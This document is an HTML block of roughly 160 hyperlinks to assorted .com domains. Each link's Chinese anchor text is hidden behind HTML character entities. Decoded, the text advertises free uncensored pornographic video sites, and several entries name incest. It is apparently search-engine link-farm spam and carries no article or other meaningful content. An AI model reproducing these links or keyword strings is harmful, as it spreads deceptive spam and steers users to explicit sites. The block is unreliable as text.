<a href="http://aiyou909.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;a&#x7247;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://0512shou.com" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dtzlk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://huisihai.com" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x89C6;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://hx2003.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisheng888.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://zenglinqing.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://ttzjj.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jianaiphoto.com" target="_blank">&#x719F;&#x5973;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianyijia.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jl269.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qucoushu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsesc.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://nubiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bsdeer.com" target="_blank">&#x4E45;&#x4E45;av&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fa628.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://nnotc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccjqpx.com" target="_blank">&#x4F0A;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x5C4F;</a>|
<a href="http://jmcf9423.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ping-pang.com" target="_blank">&#x7C89;&#x5AE9;&#x5C0F;&#x4ED9;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x81EA;&#x6170;</a>|
<a href="http://thlgyy.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jh2000.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://xianbaoshen.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://fuliaiying.com" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjxqw.com" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://changchun365.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://sdggt.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ttysyy.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shuanzhan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mayixuetang.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://chaohuangge.com" target="_blank">&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x4E9A;&#x6D32;&#x533A;&#x4E8C;&#x671F;</a>|
<a href="http://sd7j.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://moliwl.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://bjkbl.com" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://agcyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://qyl9.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://intfn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://zjmjx.com" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dmi100.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5987;</a>|
<a href="http://u6y6.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liudongshan.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://cunminbao.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://egyun.com" target="_blank">&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adddh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ltphp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cibaer.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F69;&#x82B1;</a>|
<a href="http://pzptw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjdsy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hamibobo.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luefo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://zy118.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B98;&#x7F51;</a>|
<a href="http://stoneswang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://qiweigroup.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lqwqm.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://8586arting.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://025cd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://321fanli.com" target="_blank">&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x4E9A;&#x6D32;&#x533A;&#x4E8C;&#x671F;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x6027;&#x8272;AV&#x95FA;&#x871C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caep-forever.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bangwoba.com" target="_blank">&#x6B27;&#x7F8E;4p&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itieniu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hamibobo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://c8847.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yijingwantou.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://hbzdzy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://focus2008.com" target="_blank">992tv&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgijog.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://wzc7.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://muyi666.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;h</a>|
<a href="http://vswyo.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mzt5.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x7D27;&#x8EAB;&#x88E4;</a>|
<a href="http://zjkff.com" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;</a>|
<a href="http://gun58.com" target="_blank">&#x5A07;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://zhangzaifeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bxdnw.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;</a>|
<a href="http://xytiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://fjminke.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x95E8;&#x56FD;&#x4EA7;</a>|
<a href="http://fw31.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://hz9258.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhonggenghui.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fa628.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://shuichulicailiao.com" target="_blank">182.tv&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://zunyitang.com" target="_blank">&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-wujin.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x9EC4;&#x514D;&#x8D39;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheng-an.com" target="_blank">&#x4E45;&#x4E45;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyxcpx.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;&#x5217;</a>|
<a href="http://huinongt.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://891cq.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://cnbwsoft.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huilongshan.com" target="_blank">99&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinxinyulu.com" target="_blank">91&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leoniee.com" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weidianna.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuhesd.com" target="_blank">&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://ehsmu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wxzhenxing.com" target="_blank">18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xa-city.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x6B21;</a>|
<a href="http://zzlongke.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yucaiyoubeng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zhunniang.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://hu-die.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://newcedu.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://gxshuhua.com" target="_blank">se&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://bcqpw.com" target="_blank">97&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csqzsh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://681m.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://299400.com" target="_blank">&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyzxx.com" target="_blank">&#x4E8C;&#x7EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dghfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sklnchem.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://ncizt.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqlufa.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://15c20g.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://weineiruila.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://ysybx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zkfcxx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gupiaojiayuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://17google.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://habalanpoya.com" target="_blank">91&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pytkd.com" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://77meishi.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wjtzw.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cjdsy.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://eideid.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fjtrz.com" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xdchs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjliyi.com" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://521fw.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://lfqiangli.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ju35.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xidekang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8D85;&#x78B0;</a>|
<a href="http://m394.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://qdstsy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://jxyin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdwtd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://sxzxdx.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bxqkl.com" target="_blank">91&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ac877.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqfjdd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xcxfx.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liutao168.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://weiword.com" target="_blank">&#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x65E0;&#x7801; &#x7CBE;&#x54C1;</a>|
<a href="http://zhengrongheng.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
